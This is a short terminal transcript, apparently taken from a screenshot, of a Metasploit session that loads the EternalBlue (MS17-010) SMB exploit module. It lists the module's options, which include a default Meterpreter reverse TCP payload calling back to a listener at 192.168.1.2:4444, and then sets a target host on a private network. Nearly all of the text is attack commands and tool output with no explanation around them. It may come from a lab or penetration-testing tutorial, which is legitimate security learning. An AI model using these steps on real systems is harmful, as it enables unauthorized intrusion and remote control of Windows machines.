 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts
file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authenticat
ion
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.1.253
rhosts => 192.168.1.253